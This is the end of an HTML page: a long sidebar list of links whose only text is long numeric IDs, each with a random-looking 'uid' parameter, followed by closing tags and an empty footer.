<li><a href="/?pes=33005693462&uid=f2J9H6TdTm">33005693462</a></li>
<li><a href="/?pes=4000057812867&uid=o4n5BHkhsd">4000057812867</a></li>
<li><a href="/?pes=1005001296289838&uid=qx7jpekgaD">1005001296289838</a></li>
<li><a href="/?pes=10000399413637&uid=X2i1afYYMF">10000399413637</a></li>
<li><a href="/?pes=1005002060917168&uid=uxhpkdxo1b">1005002060917168</a></li>
<li><a href="/?pes=4000286091107&uid=CqEuSly78w">4000286091107</a></li>
<li><a href="/?pes=1005002125319658&uid=frhZCwJiH8">1005002125319658</a></li>
<li><a href="/?pes=1005001705416743&uid=Fn7dFlcNJC">1005001705416743</a></li>
<li><a href="/?pes=1005001393168725&uid=6WasF8Rlpb">1005001393168725</a></li>
<li><a href="/?pes=33026525051&uid=PqtgN2NZro">33026525051</a></li>
<li><a href="/?pes=4000530585092&uid=cUSVBW9zK9">4000530585092</a></li>
<li><a href="/?pes=32802409008&uid=rADdopMun3">32802409008</a></li>
<li><a href="/?pes=1005001869665613&uid=XEa1kMpP3L">1005001869665613</a></li>
<li><a href="/?pes=32860522845&uid=R4jfZPi73e">32860522845</a></li>
<li><a href="/?pes=33030160714&uid=5LycQCdHTO">33030160714</a></li>
<li><a href="/?pes=32651876815&uid=AXuUZnmnOY">32651876815</a></li>
<li><a href="/?pes=1005001626955577&uid=eUYNP7pFbc">1005001626955577</a></li>
<li><a href="/?pes=1005002776568799&uid=vPMXtwDali">1005002776568799</a></li>
<li><a href="/?pes=4000423973065&uid=DfYnSRaSjj">4000423973065</a></li>
<li><a href="/?pes=1005001530128614&uid=SY9iRqPNS3">1005001530128614</a></li>
<li><a href="/?pes=4000393878014&uid=RAHvMXmExB">4000393878014</a></li>
<li><a href="/?pes=32872667466&uid=YQZchw2ivP">32872667466</a></li>
<li><a href="/?pes=4001007057211&uid=ljfmzdR9ec">4001007057211</a></li>
<li><a href="/?pes=33055542980&uid=RHadZPgYzO">33055542980</a></li>
<li><a href="/?pes=32885092262&uid=2EBnCY1nkl">32885092262</a></li>
<li><a href="/?pes=1005001470040519&uid=MZowVtCW2C">1005001470040519</a></li>
<li><a href="/?pes=4000175522718&uid=kw5QzhYVUn">4000175522718</a></li>
<li><a href="/?pes=4000209810597&uid=5nDMHJ5ELR">4000209810597</a></li>
<li><a href="/?pes=4000406502882&uid=3TFU30vyAZ">4000406502882</a></li>
<li><a href="/?pes=1005002545998134&uid=Iss99RmS3O">1005002545998134</a></li>
<li><a href="/?pes=4001355361545&uid=T6fUL9OoMA">4001355361545</a></li>
<li><a href="/?pes=1005001704767791&uid=d5pK1cQER9">1005001704767791</a></li>
<li><a href="/?pes=4000033366028&uid=FmcGdV6ZcH">4000033366028</a></li>
<li><a href="/?pes=4000336806869&uid=vGaqwjaiG1">4000336806869</a></li>
<li><a href="/?pes=4001111226814&uid=JZxVYcJsmW">4001111226814</a></li>
<li><a href="/?pes=4000959673584&uid=GMGaUGvvb3">4000959673584</a></li>
<li><a href="/?pes=1005001369583527&uid=gdnwVMRUyL">1005001369583527</a></li>
<li><a href="/?pes=1005001599783432&uid=B2vGTHqF39">1005001599783432</a></li>
<li><a href="/?pes=1005001840849553&uid=G6brS45Ws6">1005001840849553</a></li>
<li><a href="/?pes=1005001969734921&uid=mlJrpk6crt">1005001969734921</a></li>
<li><a href="/?pes=1005001809471124&uid=pHbrqQzxjv">1005001809471124</a></li>
<li><a href="/?pes=4000747359501&uid=IpYTHLkEV4">4000747359501</a></li>
<li><a href="/?pes=1005001975422752&uid=Ce6EDMcYvG">1005001975422752</a></li>
<li><a href="/?pes=4001103714864&uid=BslGvUgaJX">4001103714864</a></li>
<li><a href="/?pes=32854859447&uid=IRjlzEF6Or">32854859447</a></li>
<li><a href="/?pes=1005001489704881&uid=X0QzAgaoja">1005001489704881</a></li>
<li><a href="/?pes=1005002754632588&uid=iyt1Uou8fg">1005002754632588</a></li>
<li><a href="/?pes=1005002053819382&uid=JR9VvYPvcL">1005002053819382</a></li>
<li><a href="/?pes=1005001543610764&uid=sOEdSxVGUs">1005001543610764</a></li>
<li><a href="/?pes=33021341360&uid=OVrXBLUeuk">33021341360</a></li>
<li><a href="/?pes=1005001809487913&uid=tjNQ1kAj2s">1005001809487913</a></li>
<li><a href="/?pes=1005002288263198&uid=SzVQxtHjSN">1005002288263198</a></li>
<li><a href="/?pes=4000178829380&uid=Nw8hHqgRE3">4000178829380</a></li>
<li><a href="/?pes=32981381256&uid=VljwyA56Ib">32981381256</a></li>
<li><a href="/?pes=4001185216092&uid=ET5Gy4pdeH">4001185216092</a></li>
<li><a href="/?pes=4000742294643&uid=dH9QYWt9k4">4000742294643</a></li>
<li><a href="/?pes=1005001669936485&uid=DZtRNRWCSO">1005001669936485</a></li>
<li><a href="/?pes=1005001275309397&uid=rnBjkGVr63">1005001275309397</a></li>
<li><a href="/?pes=4001172362289&uid=7JN1pThPg2">4001172362289</a></li>
<li><a href="/?pes=1005002298721091&uid=5I3ZHBw3gE">1005002298721091</a></li>
<li><a href="/?pes=32976439857&uid=oh6uJHRy9Z">32976439857</a></li>
<li><a href="/?pes=1005002523600686&uid=rh8UhzXCTx">1005002523600686</a></li>
<li><a href="/?pes=1005002511617481&uid=kEDCKH7CDk">1005002511617481</a></li>
<li><a href="/?pes=4000429174760&uid=togrP17l48">4000429174760</a></li>
<li><a href="/?pes=32668138453&uid=SxwZm99Ad6">32668138453</a></li>
<li><a href="/?pes=32924306686&uid=Qst73vl5rv">32924306686</a></li>
<li><a href="/?pes=1005002555950494&uid=58RyFx4ZzS">1005002555950494</a></li>
<li><a href="/?pes=4000351326667&uid=5FpxNAq4ID">4000351326667</a></li>
<li><a href="/?pes=1005001364891669&uid=SmrGJv6cot">1005001364891669</a></li>
<li><a href="/?pes=1005001538224561&uid=zsFN318opm">1005001538224561</a></li>
<li><a href="/?pes=1005001546766088&uid=GomrLvm3YK">1005001546766088</a></li>
<li><a href="/?pes=32905574975&uid=uXZ4YQvKWs">32905574975</a></li>
<li><a href="/?pes=1005002085807585&uid=ctsCvRlx4W">1005002085807585</a></li>
<li><a href="/?pes=1005001399150954&uid=3VTOVxNIsP">1005001399150954</a></li>
<li><a href="/?pes=32818366062&uid=rfDRFg7i0W">32818366062</a></li>
<li><a href="/?pes=33017640276&uid=ZjHZoFmMeI">33017640276</a></li>
<li><a href="/?pes=1005001302262569&uid=9S4a6MJInO">1005001302262569</a></li>
<li><a href="/?pes=1005001877003134&uid=B7uoHTlQpt">1005001877003134</a></li>
<li><a href="/?pes=1005002323505029&uid=wOjnEP548a">1005002323505029</a></li>
<li><a href="/?pes=4001237527401&uid=sgFhb2NaCy">4001237527401</a></li>
<li><a href="/?pes=1005002558237947&uid=YiXHvqVf28">1005002558237947</a></li>
<li><a href="/?pes=4000793914296&uid=YVGipuZ72q">4000793914296</a></li>
<li><a href="/?pes=32970367239&uid=BmYdVFzOip">32970367239</a></li>
<li><a href="/?pes=1005002268805540&uid=QxgmykjHWu">1005002268805540</a></li>
<li><a href="/?pes=1005002522536498&uid=bfATEaFYls">1005002522536498</a></li>
<li><a href="/?pes=32961629273&uid=EFlE6w17CR">32961629273</a></li>
<li><a href="/?pes=4001360867735&uid=wyG2FWv6NY">4001360867735</a></li>
<li><a href="/?pes=4001060805313&uid=ZJXLUk8Cwu">4001060805313</a></li>
<li><a href="/?pes=4001010876816&uid=r4yPbjLJla">4001010876816</a></li>
<li><a href="/?pes=1005002389981015&uid=4WMuWRztxA">1005002389981015</a></li>
<li><a href="/?pes=1005001634135482&uid=yZNTUwvInZ">1005001634135482</a></li>
<li><a href="/?pes=4000416896617&uid=5r62desS47">4000416896617</a></li>
<li><a href="/?pes=1005001343676235&uid=6ZGRFPrYMh">1005001343676235</a></li>
<li><a href="/?pes=32830614690&uid=ru296A1oBW">32830614690</a></li>
<li><a href="/?pes=32507277503&uid=lVxM0hNZkc">32507277503</a></li>
<li><a href="/?pes=33015567703&uid=JRlFOA5GlW">33015567703</a></li>
<li><a href="/?pes=32926219185&uid=AEtSwkDArc">32926219185</a></li>
<li><a href="/?pes=4000090833073&uid=7JN8TygQwM">4000090833073</a></li>
<li><a href="/?pes=4000404755231&uid=hG5AePHC5Z">4000404755231</a></li>
<li><a href="/?pes=1005002559003782&uid=oh009evmKk">1005002559003782</a></li>
<li><a href="/?pes=32952600129&uid=Z2kLbYhMHZ">32952600129</a></li>
<li><a href="/?pes=1005001700096741&uid=LD9eauiMC0">1005001700096741</a></li>
<li><a href="/?pes=33058967386&uid=CNLJPx0frp">33058967386</a></li>
<li><a href="/?pes=1926295135&uid=6GhpFKDupN">1926295135</a></li>
<li><a href="/?pes=33005031216&uid=Ksxeld4gYm">33005031216</a></li>
<li><a href="/?pes=4000099003856&uid=gqhUkD07d2">4000099003856</a></li>
<li><a href="/?pes=1005001856146359&uid=yYBzd4cWsN">1005001856146359</a></li>
<li><a href="/?pes=4000072691467&uid=j4hiKKz1IE">4000072691467</a></li>
<li><a href="/?pes=1005002468157849&uid=0oG6Pd39ZP">1005002468157849</a></li>
<li><a href="/?pes=1005001265775180&uid=fP3cq1xEBx">1005001265775180</a></li>
<li><a href="/?pes=4000837305353&uid=HORgHhwgPS">4000837305353</a></li>
<li><a href="/?pes=4001130989072&uid=cWniyFYfpL">4001130989072</a></li>
<li><a href="/?pes=32843393944&uid=uewjTYgPBx">32843393944</a></li>
<li><a href="/?pes=4001249565168&uid=9I9OH1BVLe">4001249565168</a></li>
<li><a href="/?pes=32855774383&uid=x3X4WTKEGj">32855774383</a></li>
<li><a href="/?pes=1005001344122236&uid=MFy7mOGRib">1005001344122236</a></li>
<li><a href="/?pes=33043242092&uid=YMf57DxfpA">33043242092</a></li>
<li><a href="/?pes=1005002468295670&uid=j7RhLJ0khI">1005002468295670</a></li>
<li><a href="/?pes=1005002116343022&uid=Gw377Hx8F9">1005002116343022</a></li>
<li><a href="/?pes=1005001697809043&uid=Xogdq64t9i">1005001697809043</a></li>
<li><a href="/?pes=4000668385024&uid=1wJQjSO1hv">4000668385024</a></li>
<li><a href="/?pes=1005002496177511&uid=aJRBH9fXFC">1005002496177511</a></li>
<li><a href="/?pes=4000453525475&uid=YPXbmXvLau">4000453525475</a></li>
<li><a href="/?pes=1005001495126043&uid=AsoGruPPqd">1005001495126043</a></li>
<li><a href="/?pes=1005001653100116&uid=Vb7q9lpW7j">1005001653100116</a></li>
<li><a href="/?pes=4001058862171&uid=BlghoIxCZV">4001058862171</a></li>
<li><a href="/?pes=4000549061509&uid=cLLtqGqrHr">4000549061509</a></li>
<li><a href="/?pes=4000844364789&uid=orBTpndZ0I">4000844364789</a></li>
<li><a href="/?pes=1005001998098767&uid=NT4PlQSfbg">1005001998098767</a></li>
<li><a href="/?pes=32900308585&uid=3ojo66K9kG">32900308585</a></li>
<li><a href="/?pes=1005002792145952&uid=o8sw2T5e0N">1005002792145952</a></li>
<li><a href="/?pes=4000511376083&uid=vGYLqkCzn2">4000511376083</a></li>
<li><a href="/?pes=32747508676&uid=zcBPSbanFw">32747508676</a></li>
<li><a href="/?pes=1005001348916084&uid=Gl7IEN5qKv">1005001348916084</a></li>
<li><a href="/?pes=33039776515&uid=907iUQjmRK">33039776515</a></li>
<li><a href="/?pes=32838791735&uid=aeXHMuj6nh">32838791735</a></li>
<li><a href="/?pes=33044527181&uid=iPnTdqOzmJ">33044527181</a></li>
<li><a href="/?pes=32955781052&uid=Gv4anzZPKg">32955781052</a></li>
<li><a href="/?pes=4001251634355&uid=jWeSoAOKVA">4001251634355</a></li>
<li><a href="/?pes=32969342336&uid=3qxwQkpCAd">32969342336</a></li>
<li><a href="/?pes=4000305854783&uid=rGHgdvGc0g">4000305854783</a></li>
<li><a href="/?pes=4000033215347&uid=3suVxZaHYE">4000033215347</a></li>
<li><a href="/?pes=4001238925341&uid=DtMfxuKRWj">4001238925341</a></li>
<li><a href="/?pes=1005001527713142&uid=DIrOiIZaKm">1005001527713142</a></li>
<li><a href="/?pes=4001061977662&uid=4WMISSo5mw">4001061977662</a></li>
<li><a href="/?pes=33023673764&uid=pABuxe6cOT">33023673764</a></li>
<li><a href="/?pes=4000349800835&uid=VMvSzxnLA1">4000349800835</a></li>
<li><a href="/?pes=4001049396837&uid=gN5yRAQDRA">4001049396837</a></li>
<li><a href="/?pes=32863403815&uid=wnNKwN5N5F">32863403815</a></li>
<li><a href="/?pes=4000065831971&uid=7dtSUrUxAu">4000065831971</a></li>
<li><a href="/?pes=4000321443838&uid=dTIp6IGXB6">4000321443838</a></li>
<li><a href="/?pes=33011265806&uid=qkE14l3a5d">33011265806</a></li>
<li><a href="/?pes=32812311535&uid=wDLt3XJArH">32812311535</a></li>
<li><a href="/?pes=4000251683856&uid=aoiwLsWxlu">4000251683856</a></li>
<li><a href="/?pes=1005001781230153&uid=VgPifSa1cu">1005001781230153</a></li>
<li><a href="/?pes=1005002179537189&uid=ET2KXCf7Bm">1005002179537189</a></li>
<li><a href="/?pes=1005002025494031&uid=QkRgNcUP0G">1005002025494031</a></li>
<li><a href="/?pes=4000964310399&uid=DcPj0npEXy">4000964310399</a></li>
<li><a href="/?pes=32895752837&uid=DMcTeN3ndB">32895752837</a></li>
<li><a href="/?pes=1005001962527614&uid=c7WQGBMW2v">1005001962527614</a></li>
<li><a href="/?pes=1005002077881616&uid=Yt8KQxpgK4">1005002077881616</a></li>
<li><a href="/?pes=4001117841996&uid=1O1LB7ek9l">4001117841996</a></li>
<li><a href="/?pes=32343196798&uid=Kc0ZZ4BqUn">32343196798</a></li>
<li><a href="/?pes=32822450408&uid=Iv0b0rfGpK">32822450408</a></li>
<li><a href="/?pes=1005001602225811&uid=MTiUSfYtv5">1005001602225811</a></li>
<li><a href="/?pes=33008556761&uid=XfD9fIEcQo">33008556761</a></li>
<li><a href="/?pes=1005002409937420&uid=o4hJxCPf1o">1005002409937420</a></li>
<li><a href="/?pes=1941709362&uid=1gswln3YxJ">1941709362</a></li>
<li><a href="/?pes=32791725160&uid=wVpIsXzoxY">32791725160</a></li>
<li><a href="/?pes=1005001943383957&uid=dpMAxoKrrv">1005001943383957</a></li>
<li><a href="/?pes=4000499860250&uid=H2Awa6ykMi">4000499860250</a></li>
<li><a href="/?pes=32901708167&uid=UFfBsmfLbr">32901708167</a></li>
<li><a href="/?pes=32951555426&uid=8IY4argC8I">32951555426</a></li>
<li><a href="/?pes=4000091119490&uid=F7hhWCxQDH">4000091119490</a></li>
<li><a href="/?pes=4000409329826&uid=SapfrxVBaH">4000409329826</a></li>
<li><a href="/?pes=1005002623152436&uid=b3xxNH26QW">1005002623152436</a></li>
<li><a href="/?pes=4001065849324&uid=btuh2UEfsP">4001065849324</a></li>
<li><a href="/?pes=1005001930552621&uid=g6u0olzLdW">1005001930552621</a></li>
<li><a href="/?pes=1005001884249298&uid=iQZWysphGH">1005001884249298</a></li>
<li><a href="/?pes=1005001798309112&uid=JUScfGAc5m">1005001798309112</a></li>
<li><a href="/?pes=32879293292&uid=ylflGIv465">32879293292</a></li>
<li><a href="/?pes=1005002831849478&uid=A0Xpe82QtB">1005002831849478</a></li>
<li><a href="/?pes=32871011960&uid=s9yFoJ6bDF">32871011960</a></li>
<li><a href="/?pes=32931161513&uid=EGfqqMmSso">32931161513</a></li>
<li><a href="/?pes=32958890485&uid=YN8FSda7yW">32958890485</a></li>
<li><a href="/?pes=1005002597616521&uid=b7E2i6dbnM">1005002597616521</a></li>
<li><a href="/?pes=1005001830260239&uid=2kdN3S9Ogo">1005001830260239</a></li>
<li><a href="/?pes=32873423591&uid=s6DWf0Om87">32873423591</a></li>
<li><a href="/?pes=32820539358&uid=je223rNXMe">32820539358</a></li>
<li><a href="/?pes=1005001360511783&uid=Do0yMFxkhV">1005001360511783</a></li>
<li><a href="/?pes=1005001455207017&uid=THI5MlJAnO">1005001455207017</a></li>
<li><a href="/?pes=1005001693782682&uid=QU2CzucXZh">1005001693782682</a></li>
<li><a href="/?pes=4001145579796&uid=AFvi7k6zEc">4001145579796</a></li>
<li><a href="/?pes=4000881427476&uid=YJoNFmsndi">4000881427476</a></li>
<li><a href="/?pes=1005002316975956&uid=s2tpL7TjkP">1005002316975956</a></li>
<li><a href="/?pes=1005002276622344&uid=KkS1EjlhfZ">1005002276622344</a></li>
<li><a href="/?pes=33014887697&uid=8sVfyeQ1Hv">33014887697</a></li>
<li><a href="/?pes=10000405757667&uid=WXQkYiA3WT">10000405757667</a></li>
<li><a href="/?pes=1005002328944926&uid=twXogD8z6d">1005002328944926</a></li>
<li><a href="/?pes=1005001706321913&uid=KQZjt16QMx">1005001706321913</a></li>
<li><a href="/?pes=1005001814174120&uid=oogN0flgRo">1005001814174120</a></li>
<li><a href="/?pes=4001248720091&uid=XkFlPpjTLk">4001248720091</a></li>
<li><a href="/?pes=1005002075225247&uid=IpKMYBRETE">1005002075225247</a></li>
<li><a href="/?pes=32776886289&uid=EJH7DLOTsp">32776886289</a></li>
<li><a href="/?pes=32903680061&uid=tOAzv6tmvf">32903680061</a></li>
<li><a href="/?pes=1005001597370856&uid=mcSBVv6HBP">1005001597370856</a></li>
<li><a href="/?pes=32975484735&uid=lwdA065vUg">32975484735</a></li>
<li><a href="/?pes=4000993386861&uid=w9x9la5mqN">4000993386861</a></li>
<li><a href="/?pes=1005002023095768&uid=oQfBwMLqxj">1005002023095768</a></li>
<li><a href="/?pes=32762379610&uid=IouOUNqt9c">32762379610</a></li>
<li><a href="/?pes=1005002235059537&uid=2QczcHqUiw">1005002235059537</a></li>
<li><a href="/?pes=4001107743491&uid=VD0wuSg0GN">4001107743491</a></li>
<li><a href="/?pes=4000314867243&uid=hF4DsD9vVJ">4000314867243</a></li>
<li><a href="/?pes=1005001578994218&uid=rlJTgr6vi6">1005001578994218</a></li>
<li><a href="/?pes=4000640618886&uid=KNcbpEo0D8">4000640618886</a></li>
<li><a href="/?pes=4001158763742&uid=P2aa9S8VPn">4001158763742</a></li>
<li><a href="/?pes=32859040766&uid=t0oH1sWche">32859040766</a></li>
<li><a href="/?pes=1005001694916837&uid=NiJRAMwB2b">1005001694916837</a></li>
<li><a href="/?pes=32968058644&uid=9F7tztu4vv">32968058644</a></li>
<li><a href="/?pes=32823073823&uid=4S1Wd6Xhqb">32823073823</a></li>
<li><a href="/?pes=33012991975&uid=2aO4BWPvqC">33012991975</a></li>
<li><a href="/?pes=1005001560903198&uid=bHzADvCsM0">1005001560903198</a></li>
<li><a href="/?pes=1005001998028259&uid=73w2IZqstP">1005001998028259</a></li>
<li><a href="/?pes=1005001614592394&uid=Au02nLe2o1">1005001614592394</a></li>
<li><a href="/?pes=1005001321805879&uid=b7p8myuN9V">1005001321805879</a></li>
<li><a href="/?pes=4001338414023&uid=kdk5o4oQFz">4001338414023</a></li>
<li><a href="/?pes=33024618434&uid=7p1iEfCS1x">33024618434</a></li>
<li><a href="/?pes=32995766215&uid=9ZCWdX57Fj">32995766215</a></li>
<li><a href="/?pes=1005001928004547&uid=h9T7TKaTGB">1005001928004547</a></li>
<li><a href="/?pes=32832307686&uid=SqHxfxagVd">32832307686</a></li>
<li><a href="/?pes=4001283233060&uid=UzdFV4uJrO">4001283233060</a></li>
<li><a href="/?pes=4000685051507&uid=5SgfHz5CZE">4000685051507</a></li>
<li><a href="/?pes=4001084923135&uid=CllYVBaa22">4001084923135</a></li>
<li><a href="/?pes=4001233888408&uid=1gb7uIylTj">4001233888408</a></li>
<li><a href="/?pes=4001262901515&uid=Bcpluulsso">4001262901515</a></li>
<li><a href="/?pes=4000830754530&uid=QRIcWHuky7">4000830754530</a></li>
<li><a href="/?pes=4000492559336&uid=IW9wI7w4ji">4000492559336</a></li>
<li><a href="/?pes=4000575670012&uid=Q3uF6AouPN">4000575670012</a></li>
<li><a href="/?pes=4000984987424&uid=jPKS45gOxo">4000984987424</a></li>
<li><a href="/?pes=32986704640&uid=LIvVEIGlLx">32986704640</a></li>
<li><a href="/?pes=32811628560&uid=Yi5aZL15Q7">32811628560</a></li>
<li><a href="/?pes=1005001566772675&uid=VSvRfqTQhm">1005001566772675</a></li>
<li><a href="/?pes=4000581540598&uid=Xaxhgr98EB">4000581540598</a></li>
<li><a href="/?pes=4000549476379&uid=rX7q85jrW4">4000549476379</a></li>
<li><a href="/?pes=4000919662889&uid=1w61QTgQPj">4000919662889</a></li>
<li><a href="/?pes=1005002665023667&uid=rcRocezMgY">1005002665023667</a></li>
<li><a href="/?pes=4000150884318&uid=gxSuF9AiW2">4000150884318</a></li>
<li><a href="/?pes=1005002778824583&uid=qcyWhzfPTh">1005002778824583</a></li>
<li><a href="/?pes=4000926475790&uid=dfOur6Yp0F">4000926475790</a></li>
<li><a href="/?pes=1005002579524631&uid=woYsOxTW2a">1005002579524631</a></li>
<li><a href="/?pes=1830067871&uid=KxJcphncFK">1830067871</a></li>
<li><a href="/?pes=1005002739034483&uid=9kfBlwgAZm">1005002739034483</a></li>
<li><a href="/?pes=32870894452&uid=Hwo9beERlT">32870894452</a></li>
<li><a href="/?pes=1005002092609321&uid=C7iJANp1WS">1005002092609321</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
